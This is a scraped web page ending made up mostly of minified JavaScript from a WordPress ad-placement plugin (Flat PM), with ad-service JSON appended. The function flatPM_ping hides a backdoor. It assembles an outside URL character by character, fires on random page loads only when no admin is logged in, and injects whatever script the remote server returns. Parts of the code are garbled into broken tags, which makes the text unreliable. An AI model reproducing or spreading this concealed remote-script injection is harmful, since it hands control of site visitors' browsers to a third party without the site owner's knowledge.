Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</script>
</div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span>
</div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'" data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t a="flat_pm_arr[e],o=!1;if(!(void">flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_uservars.textlen>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_uservars.titlelen r="new" date i="new" n="!1;if(void" t='this.split(":",2),e=t[0],t=void' if d="!1;if(void" _='ff(".flatPM_sticky"),u=ff("*:has('>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length> *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|?\w+;/,c={option:[1,"<select multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1>$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length console.warn a regexp pagenumber: r="parseHTML(t);if(0!=r.children.length)for(var" l="r.childNodes.length,o=0;o<l;o++){var" d='r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var' c e.innerhtml="t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)-">/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex">
<div class="flat__4_timer">'+a+" через <span>"+o+'</span>
</div>
<div class="flat__4_video_item">'+n+'</div>
<div class="flat__4_video_item_hover"></div>
</div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
     
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  <noscript>
  <div></div>
</noscript> 
  <script>

  window.RESOURCE_O1B2L3 = '5cacard.ru';
  </script> 
  <script src="//5cacard.ru/Y5s.js"></script>
</e.length></flat_stack_scripts.length></flat_uservars.titlelen></flat_uservars.textlen></t>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cdd909ceaa742c8a75e5580a456b80a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 468
content:
{"pluginData":[],"brandingProfile":{"adSelectors":[],"blinkAllowed":true,"cleanBgSelectors":[],"contentSelector":"article [itemprop=\"articleBody\"]","css":".header{margin-bottom:0!important;} @media screen and (min-width:1024px){.wrapper{background:#fff}.main-menu{margin:0; padding: 20px 15px}.main-box{padding:15px}.header .logo {margin-left: 15px}}","forcedLinkStyle":true,"hopperAllowed":true,"mainContainer":".wrapper","offsetBg":true,"setBgSelectors":[".main-box"],"supertop":true},"pagehash":"c2a98ecd57ec6aa34c0a90b898635c42","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"2504922611e32db9ef96efa8d48261a0","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}